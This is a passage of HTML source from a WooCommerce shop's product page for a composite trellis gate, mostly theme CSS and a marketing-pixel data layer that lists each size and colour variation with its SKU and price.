  height: auto;
}

.ast-below-header-wrap>.ast-below-header-bar.ast-below-header{
	padding-bottom: 0 !important;
	border-bottom: none !important;
}

.ast-below-header-wrap .ast-builder-grid-row.ast-grid-center-col-layout .site-header-below-section-right:before {
            content: '';
            position: absolute;
            left: 50%;
            transform: translateX(-50%);
            height: 40px;
            width: 100%;
            z-index: -1;
            background-color: #EFEBE0;
        }

header .ast-below-header-wrap .ast-builder-grid-row.ast-grid-center-col-layout .site-header-below-section-right {
	margin-top: 20px;
	position: relative;
	z-index: 8;
}

header .header-widget-area .widget_elementor-library .header_animation_btom_sec1 .elementor-container{
		justify-content: center;
		gap: 40px;
}

header .header-widget-area .widget_elementor-library .header_animation_btom_sec1 .elementor-container> .elementor-column{	
	width: max-content;
}

@media(max-width: 928px){
header #ast-mobile-header aside{
	margin-top: 0 !important;
	margin-bottom: 0 !important;
	}
	
	header #ast-mobile-header .ast-below-header-wrap .ast-below-header-bar{
    background-color: #EFEBE0;
    display: block;
    overflow: hidden;
		height: 30px;
		padding-top: 0 !important;
	}
	
header	#ast-mobile-header .ast-below-header-wrap .widget_media_image,
.header_animation_btom_sec1 > .elementor-container > .elementor-column{
		display: none;
	}
	
	header	#ast-mobile-header .header_animation_btom_sec1 .elementor-widget-icon-box.elementor-position-left .elementor-icon-box-icon{
		margin: 0;
		margin-right: 10px;
		display: flex;
	}
	
header	#ast-mobile-header .header_animation_btom_sec1 .elementor-widget-icon-box.elementor-mobile-position-top .elementor-icon-box-wrapper {
	display: flex;
	justify-content: center;
	align-items: center;
	}

.header_animation_btom_sec1 > .elementor-container > .elementor-column.first-block {
	 display: block;
	 animation: none;
	}
	
header .header-widget-area .widget_elementor-library .header_animation_btom_sec1 :is(.elementor-icon-box-title, .elementor-icon-box-title a){
    font-size: 12px !important;
	}
	
header .header-widget-area .widget_elementor-library .header_animation_btom_sec1 .elementor-icon {
    font-size: 14px;
	}
	
	header	#ast-mobile-header .header_animation_btom_sec1	.elementor-widget-icon-box .elementor-icon-box-content {
    flex-grow: 0;
}
	
.header_animation_btom_sec1 > .elementor-container > .elementor-column.text-in{
		display: block;
		animation: textIn 0.5s ease;
	}

.header_animation_btom_sec1 > .elementor-container > .elementor-column.text-out {
		animation: textOut 5s ease;
	}

@keyframes textOut {
		0% {
				transform: translateY(0%);
		}
		25% {
				transform: translateY(-200%);
		}
		50% {
				transform: translateY(-350%);
		}
		75% {
				transform: translateY(-550%);
		}
		100% {
				transform: translateY(-700%);
		}
	}

@keyframes textIn {
		0% {
				transform: translateY(100%);
		}
		100% {
				transform: translateY(0%);
		}
}
	
}

.woocommerce-js div.product form.cart .variations label {
	color: black !important;
	text-transform: uppercase !important;
	font-size: 14px !important;
}

#menu-item-67657 .menu-text {
    font-weight: bold;
}

.woocommerce-js div.product form.cart .reset_variations {
	display: none !important;
}

.woo-variation-swatches .wvs-style-squared.variable-items-wrapper .variable-item:not(.radio-variable-item):hover {
    border-color: black !important;
}

.woo-variation-swatches .wvs-style-squared.variable-items-wrapper .variable-item:not(.radio-variable-item).button-variable-item .variable-item-span {
	padding: 20px !important;
}

.woo-variation-swatches.wvs-show-label .variations th .woo-selected-variation-item-name {
	font-weight: 400;
}

#wpsp-slider-section-wrapper.wpsp-slider-section img.wpsp-product-img {
	border-radius: 10px;
}

.woocommerce-js .variations select, .woocommerce-js .woocommerce-ordering select {
	border: 1px solid #c2c2c2;
	padding: 0.3125rem 0.625rem 0.25rem;
	color: #2B2E52;
}

.woocommerce-loop-product__title:hover {
	text-decoration: underline;
}

.site-above-footer-wrap {
	padding-top: 0px !important;
	padding-bottom: 0px !important;
}

.payment-method__label-icon img {
	height: 24px !important;
}

.woocommerce-js ul.cart_list li dl, .woocommerce-js ul.product_list_widget li dl {
	border-left: none !important;
}

.ast-site-header-cart .widget_shopping_cart .mini_cart_item, .astra-cart-drawer .astra-cart-drawer-content .widget_shopping_cart_content ul li {
	border-bottom-color: #f0f0f0 !important;
}

.ast-site-header-cart .widget_shopping_cart .woocommerce-mini-cart__total, .astra-cart-drawer .astra-cart-drawer-, .woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__total, .astra-cart-drawer .astra-cart-drawer-header {
	border-bottom-color: #f0f0f0 !important;
	border-top-color: #f0f0f0 !important;
}

.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart-item .variation dt {
	width: min-content !important;
}

.astra-cart-drawer-content .woocommerce ul.cart_list li dl dd, .astra-cart-drawer-content .woocommerce ul.product_list_widget li dl dd {
	margin-left: 5px !important;
}

.astra-cart-drawer-content .woocommerce ul.cart_list li dl, .astra-cart-drawer-content .woocommerce ul.product_list_widget li dl {
	padding-left: 0px !important;
}

.woocommerce-js ul.cart_list li>a, .woocommerce-js ul.product_list_widget li>a {
	font-weight: 600 !important;
}

/* Apply the font change to all devices */
.woocommerce-cart h1.entry-title {
    font-family: "Poppins", sans-serif !important;
    font-weight: 400;
}

/* Apply margin-top only for non-mobile devices */
@media (min-width: 768px) { 
    .woocommerce-cart h1.entry-title {
        margin-top: 10px;
    }
}

.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"] {
   margin-top: -10px !important;
}

@media (max-width: 768px) { 
.elementor-80455 .elementor-element.elementor-element-530ad1e4 {
    border-style: none !important;
    border-width: 0 !important;
}
}

.site-above-footer-wrap[data-section="section-above-footer-builder"] .ast-builder-grid-row {
    padding-left: 0px !important;
    padding-right: 0px !important;
}</style>
                                                        <style>@media (min-width:768px) and (max-width:1159px) {
    /* Main image was being resized up and down when loading */
    .luxury-top-section-product .woocommerce-product-gallery__image {
        width: 50vw;
    }
    /* Attempt to reduce the CLS of gallery thumbnails */
    .luxury-top-section-product .woocommerce-product-gallery__image:not(:first-child) img {
        height: 159px;
    }
    .luxury-top-section-product .flex-control-thumbs {
        height:127px;
    }
}
@media (max-width:767px) {
    /* Main image was being resized up and down when loading */
    .luxury-top-section-product .woocommerce-product-gallery__image {
        width: 88vw;
    }
    /* Attempt to reduce the CLS of gallery thumbnails */
   .luxury-top-section-product .woocommerce-product-gallery__image:not(:first-child) img {
        height: 150px;
    }
    .luxury-top-section-product .flex-control-thumbs {
        height:117px;
    }
}
@media (min-width:1160px) {
    /* Main image was being resized up and down when loading */
    .luxury-top-section-product .woocommerce-product-gallery__image {
        width: 580px;
    }
    /* Attempt to reduce the CLS of gallery thumbnails */
    .luxury-top-section-product .woocommerce-product-gallery__image:not(:first-child) img {
        height: 159px;
    }
    .luxury-top-section-product .flex-control-thumbs {
        height:140px;
    }
}

/* Add to cart button was jumping down and up */
.product .woocommerce-variation.single_variation {
    margin-bottom: 0px !important;
}

/* On sale badge on every single product was shifting content up and down */
.single-product.woocommerce span.onsale {
    position: absolute;
    top: .5em;
    left: .5em;
}</style>
                            		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:hover,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:focus{background-color:#fff;color:#262626;border-color:#c7b99f}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::placeholder{color:#262626;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-webkit-input-placeholder{color:#262626;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-moz-placeholder{color:#262626;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-moz-placeholder{color:#262626;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-ms-input-placeholder{color:#262626}.dgwt-wcas-no-submit.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier path,.dgwt-wcas-search-wrapp .dgwt-wcas-close path{fill:#262626}.dgwt-wcas-loader-circular-path{stroke:#262626}.dgwt-wcas-preloader{opacity:.6}.dgwt-wcas-search-icon{color:#ab8e66}.dgwt-wcas-search-icon path{fill:#ab8e66}		</style>
			<style>
		/* Slide Search */
		.ast-dropdown-active .search-form {
			padding-left: 0 !important;
		}

		.ast-dropdown-active .ast-search-icon {
			visibility: hidden;
		}

		.ast-search-menu-icon .search-form {
			padding: 0;
		}

		.ast-search-menu-icon .search-field {
			display: none;
		}

		.ast-search-menu-icon .search-form {
			background-color: transparent !important;
			border: 0;
		}

		/* Search Box */
		.site-header .ast-inline-search.ast-search-menu-icon .search-form {
			padding-right: 0;
		}

		/* Full Screen Search */
		.ast-search-box.full-screen .ast-search-wrapper {
			top: 25%;
			transform: translate(-50%, -25%);
		}

		/* Header Cover */
		.ast-search-box.header-cover .search-text-wrap {
			width: 50%;
			vertical-align: middle;
			margin-left: calc(25% - 10px);
		}

		.ast-search-box.header-cover .close {
			margin-top: -5px;
		}

		/* Autosuggestion results */
		.dgwt-wcas-suggestion {
			transition: none;
		}

		/* Details panel */
		.dgwt-wcas-details-wrapp .woocommerce a.added_to_cart {
			display: block;
		}
	</style>
	<link rel="pingback" href="https://www.luxuryscreens.co.uk/xmlrpc.php">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- START Pixel Manager for WooCommerce -->

		<script>

			window.wpmDataLayer = window.wpmDataLayer || {};
			window.wpmDataLayer = Object.assign(window.wpmDataLayer, {"cart":{},"cart_item_keys":{},"version":{"number":"1.49.1","pro":true,"eligible_for_updates":true,"distro":"fms","beta":false,"show":true},"pixels":{"google":{"linker":{"settings":null},"user_id":false,"ads":{"conversion_ids":{"AW-10853780530":"ntE6COqksaoDELKYvrco"},"dynamic_remarketing":{"status":true,"id_type":"post_id","send_events_with_parent_ids":true},"google_business_vertical":"retail","phone_conversion_number":"0204 542 7411","phone_conversion_label":"PLNOCKHJpvcaELKYvrco"},"analytics":{"ga4":{"measurement_id":"G-0WRH2WKZSB","parameters":{},"mp_active":true,"debug_mode":false,"page_load_time_tracking":false},"id_type":"post_id"},"tag_id":"AW-10853780530","tag_gateway":{"measurement_path":""},"tcf_support":false,"consent_mode":{"is_active":false,"wait_for_update":500,"ads_data_redaction":false,"url_passthrough":true},"enhanced_conversions":{"is_active":true}},"bing":{"uet_tag_id":"25122795","enhanced_conversions":true,"dynamic_remarketing":{"id_type":"post_id"},"consent_mode":{"is_active":true}}},"shop":{"list_name":"Product | N°6 Trellis Composite Gate","list_id":"product_n6-trellis-composite-gate","page_type":"product","product_type":"variable","currency":"GBP","selectors":{"addToCart":[],"beginCheckout":[]},"order_duplication_prevention":true,"view_item_list_trigger":{"test_mode":false,"background_color":"green","opacity":0.5,"repeat":true,"timeout":1000,"threshold":0.8},"variations_output":true,"session_active":false},"page":{"id":53862,"title":"N°6 Trellis Composite Gate","type":"product","categories":[],"parent":{"id":0,"title":"N°6 Trellis Composite Gate","type":"product","categories":[]}},"general":{"user_logged_in":false,"scroll_tracking_thresholds":[],"page_id":53862,"exclude_domains":[],"server_2_server":{"active":false,"ip_exclude_list":[],"pageview_event_s2s":{"is_active":false,"pixels":[]}},"consent_management":{"explicit_consent":false},"lazy_load_pmw":false}});

		</script>

		
<!-- END Pixel Manager for WooCommerce -->
			<meta name="pm-dataLayer-meta" content="53862" class="wpmProductId"
				  data-id="53862">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[53862] = {"id":"53862","sku":"L6868352","price":430,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"53862","sku":"L6868352","gpf":"woocommerce_gpf_53862","gla":"gla_53862"},"is_variable":true,"type":"variable","name":"N°6 Trellis Composite Gate","category":["Composite Gates","Pedestrian Gates","Trellis Gates"],"is_variation":false};
					</script>
					<meta name="pm-dataLayer-meta" content="53863" class="wpmProductId"
				  data-id="53863">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[53863] = {"id":"53863","sku":"L6868352_01","price":430,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"53863","sku":"L6868352_01","gpf":"woocommerce_gpf_53863","gla":"gla_53863"},"is_variable":false,"type":"variation","name":"N°6 Trellis Composite Gate","parent_id_dyn_r_ids":{"post_id":"53862","sku":"L6868352","gpf":"woocommerce_gpf_53862","gla":"gla_53862"},"parent_id":53862,"category":["Composite Gates","Pedestrian Gates","Trellis Gates"],"variant":"Gate-height: 3ft | Composite-fencing-colour: black | Screen-colour: black","is_variation":true};
					</script>
					<meta name="pm-dataLayer-meta" content="53864" class="wpmProductId"
				  data-id="53864">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[53864] = {"id":"53864","sku":"L6868352_02","price":430,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"53864","sku":"L6868352_02","gpf":"woocommerce_gpf_53864","gla":"gla_53864"},"is_variable":false,"type":"variation","name":"N°6 Trellis Composite Gate","parent_id_dyn_r_ids":{"post_id":"53862","sku":"L6868352","gpf":"woocommerce_gpf_53862","gla":"gla_53862"},"parent_id":53862,"category":["Composite Gates","Pedestrian Gates","Trellis Gates"],"variant":"Gate-height: 3ft | Composite-fencing-colour: black | Screen-colour: cream","is_variation":true};
					</script>
					<meta name="pm-dataLayer-meta" content="53865" class="wpmProductId"
				  data-id="53865">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[53865] = {"id":"53865","sku":"L6868352_03","price":430,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"53865","sku":"L6868352_03","gpf":"woocommerce_gpf_53865","gla":"gla_53865"},"is_variable":false,"type":"variation","name":"N°6 Trellis Composite Gate","parent_id_dyn_r_ids":{"post_id":"53862","sku":"L6868352","gpf":"woocommerce_gpf_53862","gla":"gla_53862"},"parent_id":53862,"category":["Composite Gates","Pedestrian Gates","Trellis Gates"],"variant":"Gate-height: 3ft | Composite-fencing-colour: black | Screen-colour: grey","is_variation":true};
					</script>
					<meta name="pm-dataLayer-meta" content="53866" class="wpmProductId"
				  data-id="53866">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[53866] = {"id":"53866","sku":"L6868352_04","price":430,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"53866","sku":"L6868352_04","gpf":"woocommerce_gpf_53866","gla":"gla_53866"},"is_variable":false,"type":"variation","name":"N°6 Trellis Composite Gate","parent_id_dyn_r_ids":{"post_id":"53862","sku":"L6868352","gpf":"woocommerce_gpf_53862","gla":"gla_53862"},"parent_id":53862,"category":["Composite Gates","Pedestrian Gates","Trellis Gates"],"variant":"Gate-height: 3ft | Composite-fencing-colour: coffee | Screen-colour: black","is_variation":true};
					</script>
					<meta name="pm-dataLayer-meta" content="53867" class="wpmProductId"
				  data-id="53867">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[53867] = {"id":"53867","sku":"L6868352_05","price":430,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"53867","sku":"L6868352_05","gpf":"woocommerce_gpf_53867","gla":"gla_53867"},"is_variable":false,"type":"variation","name":"N°6 Trellis Composite Gate","parent_id_dyn_r_ids":{"post_id":"53862","sku":"L6868352","gpf":"woocommerce_gpf_53862","gla":"gla_53862"},"parent_id":53862,"category":["Composite Gates","Pedestrian Gates","Trellis Gates"],"variant":"Gate-height: 3ft | Composite-fencing-colour: coffee | Screen-colour: cream","is_variation":true};
					</script>
					<meta name="pm-dataLayer-meta" content="53868" class="wpmProductId"
				  data-id="53868">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[53868] = {"id":"53868","sku":"L6868352_06","price":430,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"53868","sku":"L6868352_06","gpf":"woocommerce_gpf_53868","gla":"gla_53868"},"is_variable":false,"type":"variation","name":"N°6 Trellis Composite Gate","parent_id_dyn_r_ids":{"post_id":"53862","sku":"L6868352","gpf":"woocommerce_gpf_53862","gla":"gla_53862"},"parent_id":53862,"category":["Composite Gates","Pedestrian Gates","Trellis Gates"],"variant":"Gate-height: 3ft | Composite-fencing-colour: coffee | Screen-colour: grey","is_variation":true};
					</script>
					<meta name="pm-dataLayer-meta" content="53869" class="wpmProductId"
				  data-id="53869">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[53869] = {"id":"53869","sku":"L6868352_07","price":430,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"53869","sku":"L6868352_07","gpf":"woocommerce_gpf_53869","gla":"gla_53869"},"is_variable":false,"type":"variation","name":"N°6 Trellis Composite Gate","parent_id_dyn_r_ids":{"post_id":"53862","sku":"L6868352","gpf":"woocommerce_gpf_53862","gla":"gla_53862"},"parent_id":53862,"category":["Composite Gates","Pedestrian Gates","Trellis Gates"],"variant":"Gate-height: 3ft | Composite-fencing-colour: grey | Screen-colour: black","is_variation":true};
					</script>
					<meta name="pm-dataLayer-meta" content="53870" class="wpmProductId"
				  data-id="53870">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[53870] = {"id":"53870","sku":"L6868352_08","price":430,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"53870","sku":"L6868352_08","gpf":"woocommerce_gpf_53870","gla":"gla_53870"},"is_variable":false,"type":"variation","name":"N°6 Trellis Composite Gate","parent_id_dyn_r_ids":{"post_id":"53862","sku":"L6868352","gpf":"woocommerce_gpf_53862","gla":"gla_53862"},"parent_id":53862,"category":["Composite Gates","Pedestrian Gates","Trellis Gates"],"variant":"Gate-height: 3ft | Composite-fencing-colour: grey | Screen-colour: cream","is_variation":true};
					</script>
					<meta name="pm-dataLayer-meta" content="53871" class="wpmProductId"
				  data-id="53871">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[53871] = {"id":"53871","sku":"L6868352_09","price":430,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"53871","sku":"L6868352_09","gpf":"woocommerce_gpf_53871","gla":"gla_53871"},"is_variable":false,"type":"variation","name":"N°6 Trellis Composite Gate","parent_id_dyn_r_ids":{"post_id":"53862","sku":"L6868352","gpf":"woocommerce_gpf_53862","gla":"gla_53862"},"parent_id":53862,"category":["Composite Gates","Pedestrian Gates","Trellis Gates"],"variant":"Gate-height: 3ft | Composite-fencing-colour: grey | Screen-colour: grey","is_variation":true};
					</script>
					<meta name="pm-dataLayer-meta" content="53872" class="wpmProductId"
				  data-id="53872">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[53872] = {"id":"53872","sku":"L6868352_10","price":480,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"53872","sku":"L6868352_10","gpf":"woocommerce_gpf_53872","gla":"gla_53872"},"is_variable":false,"type":"variation","name":"N°6 Trellis Composite Gate","parent_id_dyn_r_ids":{"post_id":"53862","sku":"L6868352","gpf":"woocommerce_gpf_53862","gla":"gla_53862"},"parent_id":53862,"category":["Composite Gates","Pedestrian Gates","Trellis Gates"],"variant":"Gate-height: 4ft | Composite-fencing-colour: black | Screen-colour: black","is_variation":true};
					</script>
					<meta name="pm-dataLayer-meta" content="53873" class="wpmProductId"
				  data-id="53873">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[53873] = {"id":"53873","sku":"L6868352_11","price":480,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"53873","sku":"L6868352_11","gpf":"woocommerce_gpf_53873","gla":"gla_53873"},"is_variable":false,"type":"variation","name":"N°6 Trellis Composite Gate","parent_id_dyn_r_ids":{"post_id":"53862","sku":"L6868352","gpf":"woocommerce_gpf_53862","gla":"gla_53862"},"parent_id":53862,"category":["Composite Gates","Pedestrian Gates","Trellis Gates"],"variant":"Gate-height: 4ft | Composite-fencing-colour: black | Screen-colour: cream","is_variation":true};
					</script>
					<meta name="pm-dataLayer-meta" content="53874" class="wpmProductId"
				  data-id="53874">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[53874] = {"id":"53874","sku":"L6868352_12","price":480,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"53874","sku":"L6868352_12","gpf":"woocommerce_gpf_53874","gla":"gla_53874"},"is_variable":false,"type":"variation","name":"N°6 Trellis Composite Gate","parent_id_dyn_r_ids":{"post_id":"53862","sku":"L6868352","gpf":"woocommerce_gpf_53862","gla":"gla_53862"},"parent_id":53862,"category":["Composite Gates","Pedestrian Gates","Trellis Gates"],"variant":"Gate-height: 4ft | Composite-fencing-colour: black | Screen-colour: grey","is_variation":true};
					</script>
					<meta name="pm-dataLayer-meta" content="53875" class="wpmProductId"
				  data-id="53875">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[53875] = {"id":"53875","sku":"L6868352_13","price":480,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"53875","sku":"L6868352_13","gpf":"woocommerce_gpf_53875","gla":"gla_53875"},"is_variable":false,"type":"variation","name":"N°6 Trellis Composite Gate","parent_id_dyn_r_ids":{"post_id":"53862","sku":"L6868352","gpf":"woocommerce_gpf_53862","gla":"gla_53862"},"parent_id":53862,"category":["Composite Gates","Pedestrian Gates","Trellis Gates"],"variant":"Gate-height: 4ft | Composite-fencing-colour: coffee | Screen-colour: black","is_variation":true};
					</script>
					<meta name="pm-dataLayer-meta" content="53876" class="wpmProductId"
				  data-id="53876">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[53876] = {"id":"53876","sku":"L6868352_14","price":480,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"53876","sku":"L6868352_14","gpf":"woocommerce_gpf_53876","gla":"gla_53876"},"is_variable":false,"type":"variation","name":"N°6 Trellis Composite Gate","parent_id_dyn_r_ids":{"post_id":"53862","sku":"L6868352","gpf":"woocommerce_gpf_53862","gla":"gla_53862"},"parent_id":53862,"category":["Composite Gates","Pedestrian Gates","Trellis Gates"],"variant":"Gate-height: 4ft | Composite-fencing-colour: coffee | Screen-colour: cream","is_variation":true};
					</script>
					<meta name="pm-dataLayer-meta" content="53877" class="wpmProductId"
				  data-id="53877">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[53877] = {"id":"53877","sku":"L6868352_15","price":480,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"53877","sku":"L6868352_15","gpf":"woocommerce_gpf_53877","gla":"gla_53877"},"is_variable":false,"type":"variation","name":"N°6 Trellis Composite Gate","parent_id_dyn_r_ids":{"post_id":"53862","sku":"L6868352","gpf":"woocommerce_gpf_53862","gla":"gla_53862"},"parent_id":53862,"category":["Composite Gates","Pedestrian Gates","Trellis Gates"],"variant":"Gate-height: 4ft | Composite-fencing-colour: coffee | Screen-colour: grey","is_variation":true};
					</script>
					<meta name="pm-dataLayer-meta" content="53878" class="wpmProductId"
				  data-id="53878">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[53878] = {"id":"53878","sku":"L6868352_16","price":480,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"53878","sku":"L6868352_16","gpf":"woocommerce_gpf_53878","gla":"gla_53878"},"is_variable":false,"type":"variation","name":"N°6 Trellis Composite Gate","parent_id_dyn_r_ids":{"post_id":"53862","sku":"L6868352","gpf":"woocommerce_gpf_53862","gla":"gla_53862"},"parent_id":53862,"category":["Composite Gates","Pedestrian Gates","Trellis Gates"],"variant":"Gate-height: 4ft | Composite-fencing-colour: grey | Screen-colour: black","is_variation":true};
					</script>
					<meta name="pm-dataLayer-meta" content="53879" class="wpmProductId"
				  data-id="53879">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[53879] = {"id":"53879","sku":"L6868352_17","price":480,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"53879","sku":"L6868352_17","gpf":"woocommerce_gpf_53879","gla":"gla_53879"},"is_variable":false,"type":"variation","name":"N°6 Trellis Composite Gate","parent_id_dyn_r_ids":{"post_id":"53862","sku":"L6868352","gpf":"woocommerce_gpf_53862","gla":"gla_53862"},"parent_id":53862,"category":["Composite Gates","Pedestrian Gates","Trellis Gates"],"variant":"Gate-height: 4ft | Composite-fencing-colour: grey | Screen-colour: cream","is_variation":true};
					</script>
					<meta name="pm-dataLayer-meta" content="53880" class="wpmProductId"
				  data-id="53880">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[53880] = {"id":"53880","sku":"L6868352_18","price":480,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"53880","sku":"L6868352_18","gpf":"woocommerce_gpf_53880","gla":"gla_53880"},"is_variable":false,"type":"variation","name":"N°6 Trellis Composite Gate","parent_id_dyn_r_ids":{"post_id":"53862","sku":"L6868352","gpf":"woocommerce_gpf_53862","gla":"gla_53862"},"parent_id":53862,"category":["Composite Gates","Pedestrian Gates","Trellis Gates"],"variant":"Gate-height: 4ft | Composite-fencing-colour: grey | Screen-colour: grey","is_variation":true};
					</script>
					<meta name="pm-dataLayer-meta" content="53881" class="wpmProductId"
				  data-id="53881">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[53881] = {"id":"53881","sku":"L6868352_19","price":530,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"53881","sku":"L6868352_19","gpf":"woocommerce_gpf_53881","gla":"gla_53881"},"is_variable":false,"type":"variation","name":"N°6 Trellis Composite Gate","parent_id_dyn_r_ids":{"post_id":"53862","sku":"L6868352","gpf":"woocommerce_gpf_53862","gla":"gla_53862"},"parent_id":53862,"category":["Composite Gates","Pedestrian Gates","Trellis Gates"],"variant":"Gate-height: 6ft | Composite-fencing-colour: black | Screen-colour: black","is_variation":true};
					</script>
					<meta name="pm-dataLayer-meta" content="53882" class="wpmProductId"
				  data-id="53882">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[53882] = {"id":"53882","sku":"L6868352_20","price":530,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"53882","sku":"L6868352_20","gpf":"woocommerce_gpf_53882","gla":"gla_53882"},"is_variable":false,"type":"variation","name":"N°6 Trellis Composite Gate","parent_id_dyn_r_ids":{"post_id":"53862","sku":"L6868352","gpf":"woocommerce_gpf_53862","gla":"gla_53862"},"parent_id":53862,"category":["Composite Gates","Pedestrian Gates","Trellis Gates"],"variant":"Gate-height: 6ft | Composite-fencing-colour: black | Screen-colour: cream","is_variation":true};
					</script>
					<meta name="pm-dataLayer-meta" content="53883" class="wpmProductId"
				  data-id="53883">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[53883] = {"id":"53883","sku":"L6868352_21","price":530,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"53883","sku":"L6868352_21","gpf":"woocommerce_gpf_53883","gla":"gla_53883"},"is_variable":false,"type":"variation","name":"N°6 Trellis Composite Gate","parent_id_dyn_r_ids":{"post_id":"53862","sku":"L6868352","gpf":"woocommerce_gpf_53862","gla":"gla_53862"},"parent_id":53862,"category":["Composite Gates","Pedestrian Gates","Trellis Gates"],"variant":"Gate-height: 6ft | Composite-fencing-colour: black | Screen-colour: grey","is_variation":true};
					</script>
					<meta name="pm-dataLayer-meta" content="53884" class="wpmProductId"
				  data-id="53884">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[53884] = {"id":"53884","sku":"L6868352_22","price":530,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"53884","sku":"L6868352_22","gpf":"woocommerce_gpf_53884","gla":"gla_53884"},"is_variable":false,"type":"variation","name":"N°6 Trellis Composite Gate","parent_id_dyn_r_ids":{"post_id":"53862","sku":"L6868352","gpf":"woocommerce_gpf_53862","gla":"gla_53862"},"parent_id":53862,"category":["Composite Gates","Pedestrian Gates","Trellis Gates"],"variant":"Gate-height: 6ft | Composite-fencing-colour: coffee | Screen-colour: black","is_variation":true};
					</script>
					<meta name="pm-dataLayer-meta" content="53885" class="wpmProductId"
				  data-id="53885">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
